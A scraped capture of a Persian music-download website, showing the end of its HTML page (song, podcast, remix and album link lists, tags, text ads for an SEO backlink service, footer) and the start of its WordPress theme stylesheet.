<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ دلتنگی از شهاب الدین عابدیان رادیوجوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%d8%aa%d9%86%da%af%db%8c-%d8%a7%d8%b2-%d8%b4%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%b9%d8%a7%d8%a8%d8%af%db%8c/">دانلود آهنگ دلتنگی از شهاب الدین عابدیان رادیوجوان</a></li>
<li><a title="دانلود آهنگ گل عشق از تیوان بند رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%af%d9%84-%d8%b9%d8%b4%d9%82-%d8%a7%d8%b2-%d8%aa%db%8c%d9%88%d8%a7%d9%86-%d8%a8%d9%86%d8%af-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88/">دانلود آهنگ گل عشق از تیوان بند رادیو جوان</a></li>
<li><a title="دانلود آهنگ محمدرضا شجریان &#8211; مرغ سحر" href="http://www.persian-star.net/mohammad-reza-shajarian-morghe-sahar/">دانلود آهنگ محمدرضا شجریان &#8211; مرغ سحر</a></li>
<li><a title="دانلود آهنگ رفتی از راما برومند با پخش آنلاین + متن" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b1%d9%81%d8%aa%db%8c-%d8%a7%d8%b2-%d8%b1%d8%a7%d9%85%d8%a7-%d8%a8%d8%b1%d9%88%d9%85%d9%86%d8%af-%d8%a8%d8%a7-%d9%be/">دانلود آهنگ رفتی از راما برومند با پخش آنلاین + متن</a></li>
<li><a title="دانلود نوحه سینه زنی حضرت مسلم رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d9%88%d8%ad%d9%87-%d8%b3%db%8c%d9%86%d9%87-%d8%b2%d9%86%db%8c-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%85%d8%b3%d9%84%d9%85-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac/">دانلود نوحه سینه زنی حضرت مسلم رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید علی سورنا &#8211; نغمه" href="http://www.persian-star.net/ali-sorena-naghmeh/">دانلود آهنگ جدید علی سورنا &#8211; نغمه</a></li>
<li><a title="دانلود آهنگ عشق دیرینه از مجید پورشریف در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b9%d8%b4%d9%82-%d8%af%db%8c%d8%b1%db%8c%d9%86%d9%87-%d8%a7%d8%b2-%d9%85%d8%ac%db%8c%d8%af-%d9%be%d9%88%d8%b1%d8%b4%d8%b1%db%8c%d9%81/">دانلود آهنگ عشق دیرینه از مجید پورشریف در رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید بهزاد لیتو و سپهر خلسه &#8211; بز جیبت" href="http://www.persian-star.net/behzad-leito-bez-jibet-ft-sepehr-khalse/">دانلود آهنگ جدید بهزاد لیتو و سپهر خلسه &#8211; بز جیبت</a></li>
<li><a title="دانلود آهنگ نقطه ضعف از میثم فائز رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%86%d9%82%d8%b7%d9%87-%d8%b6%d8%b9%d9%81-%d8%a7%d8%b2-%d9%85%db%8c%d8%ab%d9%85-%d9%81%d8%a7%d8%a6%d8%b2-%d8%b1%d8%a7%d8%af%db%8c%d9%88/">دانلود آهنگ نقطه ضعف از میثم فائز رادیو جوان</a></li>
<li><a title="دانلود آهنگ مو طلایی از حسین اسماعیلی در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%88-%d8%b7%d9%84%d8%a7%db%8c%db%8c-%d8%a7%d8%b2-%d8%ad%d8%b3%db%8c%d9%86-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c-%d8%af/">دانلود آهنگ مو طلایی از حسین اسماعیلی در رادیو جوان</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.persian-star.net/wp-content/themes/AbanMusic/style.css
body_size: 9115
content:
/********************************
Theme Name: AbanMusic
Theme URI: http://vebeet.com
Description: پوسته حرفه ای آبان موزیک
Author: وبیت
Author URI: http://vebeet.com
Version: 1.3
********************************/
@font-face{font-family:'Yekan';src:url('inc/Fonts/BYekan.ttf') format('truetype'), url('inc/Fonts/BYekan.eot?#') format('eot'), url('inc/Fonts/BYekan.woff') format('woff');font-style:normal;font-weight:normal;}
*{border:0;padding:0;margin:0}
html, body, div, span, h1, h2, h3, h4, h5, h6, p, blockquote, a, code, del, em, font, img, strong, b, i, ol, ul, li, form{padding:0;margin:0;transition:all 0.3s ease-out;}
body{background:#f8f8f8;direction:rtl;color:#555;margin:0px;padding:0px;text-align:center;font:11px/1.9 tahoma;overflow-x:hidden;}
a{text-decoration:none;color:#555;}
a:hover{text-decoration:none;color:#015F9B;}
ul, li{border:0;padding:0;margin:0;list-style:none;}
img{border:0;transition:all 0.3s ease-out;}
input,select,button,textarea{font-family:'Yekan',tahoma;transition:all 0.3s ease-out;}
h1{font:1.7em/1.6 'Yekan',tahoma}
h2,h3,h4,h5,h6{font:1.2em/1.2 'Yekan',tahoma;}
.fixed,.wrapper{width:90%;margin:0px auto;}
.wrapper{text-align:right}
.wrapper2{float:right;width:75%;margin-top:15px;}
.pagebody{float:left;width:78.6%;}
.side_right{float:right;width:20%;}
.side_left{float:left;width:24%;margin-top:15px;}
.header{height:124px;}
.logo{background:url('images/sprites.png') no-repeat -175px 0px;float:right;width:90px;height:85px;margin:20px 0px 0px;}
.manuallogo{float:right;width:90px;height:85px;margin:20px 0px 0px;}
.heading{margin:25px 14px 0px;float:right;width:40%;}
.heading h1{text-align:right;font:30px Yekan,tahoma;color:#666;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:right;}
.heading h2{font-size:15px;color:#A4A4A4;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:right;width:100%;}
.socials{float:left;margin:35px 0px 0px;}
.socials .icon{float:left;background:#F2F2F2;width:52px;height:52px;border-radius:4px;box-shadow:0px 1px 0px rgba(0, 0, 0, 0.1);margin-left:10px;text-align:center;}
.socials .icon:hover{background:#f5f5f5;}
.socials .icon:before{content:"";background:url('images/sprites.png') no-repeat;float:right;transition:all 0.3s ease-out 0s;}
.socials .icon:hover:before{opacity:0.8;}
.tegr{float:left;background:#F2F2F2;width:250px;position:relative;height:52px;text-align:right;border-radius:4px;box-shadow:0px 1px 0px rgba(0, 0, 0, 0.1);}
.tegr:hover{background:#f5f5f5;}
.tegr a{font:13px Yekan,tahma;color:#515252;margin-top:6px;display:block;}
.tegr a:hover{color:#015F9B}
.tegr span{display:block;color:#919191;}
.tegr:before{content:"";float:right;background:url('images/sprites.png') no-repeat scroll -265px 0px transparent;width:31px;height:31px;margin:11px 15px 0px 21px;}
.tegr:after{content:"";position:absolute;width:1px;height:31px;background:#d9d9d9;top:1em;right:5em;}
.menu{height:65px;background:none repeat scroll 0% 0% #006CB1;border-bottom:4px solid #015F9B;}
.fixmenu{position:fixed;width:100%;top:0px;z-index:9999;right:0px;height:46px;}
.fixmenu .search{margin-top:7px;}
.menu.fixmenu ul{margin-top:7px;}
.menu ul{margin-top:18px;}
.menu ul, .menu li{float:right;font:14px Yekan,tahoma;}
.menu li a{padding:5px 9px;color:#FFF;float:right;margin-left:2px;}
.menu li a:before{content:"";width:19px;height:15px;margin:3px 0px 0px 5px;background:url('images/sprites.png') no-repeat scroll -296px 0px transparent;float:right;}
.menu li a:hover{background:none repeat scroll 0% 0% #015F9B;}
.menu .othmenu:before{background-position:-359px -100px;width:11px;}
.menu .home:before{background-position:-296px 0px;}
.menu .film:before{background-position:-315px 0px;width:16px;height:16px;}
.menu .serial:before{background-position:-326px -16px;height:16px;margin-top:4px;}
.menu .tv:before{background-position:-308px -16px;width:18px;height:16px;}
.menu .sendmusic:before{background-position:-297px -15px;height:17px;width:11px;margin-top:4px;}
.menu .contacts:before{background-position:-331px 0px;height:16px;width:17px;margin-top:4px;}
.menu .ads:before{background-position:-334px -34px;height:16px;width:16px;margin-top:4px;}
.menu .about:before{background-position:-225px -111px;height:15px;width:19px;margin-top:5px;}
.search{float:left;border-radius:3px;background:none repeat scroll 0% 0% #015F9B;height:34px;position:relative;margin-top:17px;width:20%;}
.search .text, .search .text:focus{text-align:right;color:#FFF;background:transparent;padding:0px 12px;height:33px;float:right;font:11px tahoma;width:70%;}
.search .submit{font:13px Yekan,tahoma;float:left;width:34px;height:34px;cursor:pointer;color:#FFF;background:none;border-radius:3px 0px 0px 3px;position:relative;}
.search .submit:after{content:"";background:url('images/sprites.png') no-repeat -348px 0px;height:15px;width:14px;float:right;margin:2px 6px 0px 0px;}
.search .submit:before{content:"";background:#006CB1;height:17px;width:1px;position:absolute;right:-3px;top:10px;}
.today{height:32px;background:#e5e5e5;}
.today .speech{font:13px/31px Yekan,tahoma;color:#757575;float:right;}
.today .speech:before{content:"";background:url('images/sprites.png') no-repeat -283px -50px;float:right;width:21px;height:17px;margin:7px 5px 0px 7px;}
.today .jdate{font:13px/31px Yekan,tahoma;color:#4c4c4c;float:left;}
.today .jdate:before{content:"";background:url('images/sprites.png') no-repeat -266px -50px;float:right;width:17px;height:17px;margin:8px 5px 0px 7px;}
.special{float:right;width:100%;}
.listensong{float:right;width:70%;}
.listensong:before{content:"";border-left:1px dashed #e5e5e5;float:left;height:80px;margin:15px 10px 0px;}
.listensong .cover{width:90px;height:90px;float:right;border-radius:50%;overflow:hidden;margin:10px 0px 0px 0px;border:3px solid #e5e5e5;transition:all 0.3s ease-out 0s;}
.listensong .cover:hover img{opacity:0.7;}
.listensong .cover:hover{background:#000}
.listensong .cover:hover:before{content:"";background:url('images/sprites.png') no-repeat scroll -311px -33px transparent;width:23px;height:18px;margin:35px;position:absolute;z-index:9;opacity:0.5;}
.listensong .cover img{width:90px;height:90px;}
.listensong .info{float:right;margin:22px 0px 0px;width:29%;}
.listensong .info span{font:16px Yekan,tahoma;display:block;color:#006CB1;text-align:right;margin-bottom:5px;}
.listensong .info span:before{content:"";background:url('images/sprites.png') no-repeat -352px -15px;float:right;width:20px;height:19px;margin:5px 10px 0px 5px;}
.listensong .info .title{font-size:13px;color:#5C5C5C;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.listensong .info .title:before{width:4px;height:7px;margin:7px 15px 0px 5px;background-position:-344px -20px;transition:all 0.3s ease-out 0s;}
.listensong .info .title:hover:before{background-position:-348px -20px;}
.listensong .info .the_view{font:11px tahoma;color:#9a9a9a;}
.listensong .info .the_view:before{width:10px;height:7px;margin:6px 10px 0px 5px;background-position:-363px 0px;}
.listensong .left{float:left;width:55%;margin-top:21px;}
.listensong .play, .listensong .pause{cursor:pointer;float:left;margin:8px 5px 0px 5px;width:20px;}
.listensong .play:before, .listensong .pause:before, .listensong .volume:before{content:" ";background:url('images/sprites.png') no-repeat -280px -32px;width:15px;height:16px;float:left;margin:2px;}
.listensong .pause:before{content:" ";background-position:-265px -32px;}
.listensong .like{margin-top:10px;}
.listensong .seekbar, .listensong .volume, .listensong .like, .listensong .download, .listensong .time, .listensong .timer,.listensong .pla{float:left;}
.listensong .pla{width:100%;}
.listensong .seekbar{width:75%;height:8px;margin:14px 3px;background:#e5e5e5;}
.listensong .seekbar .mover{width:20%;height:8px;float:left;background:#006cb1;}
.listensong .time, .listensong .timer{color:#c5c5c5;margin:12px 5px;font:9px tahoma;float:left;}
.listensong .line{background:#c5c5c5;margin-top:16px;height:6px;width:1px;float:left;}
.listensong .volume{margin:9px 5px;}
.listensong .volume:before{background-position:-295px -32px;width:16px;}
.listensong .volume .keeper{width:100px;height:8px;background:#E5E5E5;margin:6px 0px 0px 7px;float:left;}
.listensong .volume .keeper .mover{width:50%;height:8px;background:#006cb1;float:left;max-width:100%}
.listensong .seekbar .mover:before{content:" ";border-radius:50%;width:15px;height:15px;margin-top:-4px;background:#fff;float:right;margin-right:-10px;box-shadow:0px 0px 1px rgba(0, 0, 0, 0.2);}
.singlespc{float:left;margin:10px;border:5px solid #e5e5e5;height:80px;width:330px;position:relative;}
.singlespc span{display:block;position:absolute;bottom:0px;width:100%;background:rgba(0, 0, 0, 0.4);padding:2px 0px 3px;font:12px Yekan,tahoma;color:#fff;opacity:0;}
.singlespc i{font:11px tahoma;padding:1px 5px 3px;position:absolute;top:5px;right:5px;background:rgba(0, 0, 0, 0.5);color:rgba(255, 255, 255, 0.6);border-radius:3px;opacity:0.7}
.singlespc:hover span{opacity:1}
.singlespc:hover i{opacity:0.9}
.banners{margin-top:3px;}
.banners div{margin:0px auto;max-width:99% !important;overflow:hidden;display:inline-block;}
.banners .ADTUBE,.ads_posts .ADTUBE,.ads_single .ADTUBE{max-width:99% !important;overflow:hidden;}
.banners{float:right;width:100%;background:#E5E5E5;padding:7px 0px 5px;}
.banners img{margin:5px 5px 0px;max-width:100%;height:auto;}
.specials{float:right;width:100%;background:#F2F2F2;padding:10px 0px;overflow:hidden;height:191px;box-shadow:inset 0px -34px 0px #e5e5e5;}
.specials .item{margin:0px 7px;width:156px;display:inline-block;}
.specials .cover{float:right;border-radius:50%;overflow:hidden;border:3px solid #FFF;height:150px;width:150px;}
.specials .item span{width:96%;color:#5E5E5E;font:13px/33px Yekan,tahoma;height:35px;display:inline-block;margin-top:10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0px 5px;}
.specials .item:hover .cover{border-color:#006cb1}
.specials .item:hover span{color:#006CB1;background:#efefef;}
.specials .item:hover .cover img{opacity:0.4;}
.specials .item:hover .cover{background:#000;}
.specials .item:hover .cover:before{content:"";background:url('images/sprites.png') no-repeat scroll -311px -33px transparent;width:23px;height:18px;margin:6.2em;position:absolute;z-index:9;opacity:0.8;}
.side_right .side,.side_left .side,.posts,.pagenavi,.comments,.breadcrumbs{background:#fff;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.1);margin-bottom:10px;float:right;width:100%;}
.breadcrumbs .content{padding:10px 15px;}
.side_right .title,.side_left .title{float:left;background:#f2f2f2;color:#5D5D5D;margin:8px 0px 5px;width:100%;height:30px;text-align:right;position:relative;overflow:hidden;}
.side_right .title h4,.side_left .title h5{font:14px/30px yekan,tahoma;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.side_left .title h5{text-indent:10px;}
.side_right .title:before,.side_left .title:before{content:"";float:right;width:30px;height:30px;background:#006cb1;border-left:8px solid #fff;border-right:8px solid #fff;margin-left:10px;}
.side_left .title:before{float:left;margin:0px;}
.side_right .title:after,.side_left .title:after{background:url('images/sprites.png') no-repeat;content:"";position:absolute;width:16px;height:16px;right:15px;top:8px;}
.side_left .title:after,.side_left .side.other .title:after{left:15px;right:initial;}
.side_right .side.adsright .title:after,.side_left .side.adsleft .title:after{background-position:-334px -34px}
.side_right .side.get_jarchives .title:after{background-position:-305px -51px}
.side_right .side.artist .title:after{background-position:-322px -51px}
.side_right .side.other .title:after,.side_left .side.other .title:after{background-position:-340px -101px}
.side_right .side.newsletter .title:after{background-position:-361px -85px;}
.newsletter p{text-align:center;color:#999;margin-bottom:4px;}
.ads_posts{background:#FFF;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.1);margin-bottom:10px;float:right;width:100%;}
.newsletter form,.ads_single,.ads_posts{text-align:center}
.ads_single img,.ads_posts img{max-width:95%;height:auto;}
.ads_posts img{margin:12px 5px 5px;}
.newsletter input{background:url('images/coments.png') no-repeat left -18px #FCFCFC;font:11px tahoma;padding:8px 0px;text-indent:10px;color:#888;width:95%;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;margin:5px auto;}
.newsletter input:hover{opacity:0.7;}
.newsletter button{background:#006CB1;margin:5px 5px 5px 0px;padding:3px 10px;color:#FFF;cursor:pointer;border:1px solid #01578E;box-shadow:1px 1px 2px rgba(0, 0, 0, 0.15);}
.newsletter button:hover{background:#01578E;}
.side_left .side.coomingsoon .title:after{background-position:-277px -86px}
.side_right .side.category .title:after{background-position:-58px -101px;width:17px;}
.side_left .side.popularity .title:after{background-position:-76px -101px;width:17px;left:14px;}
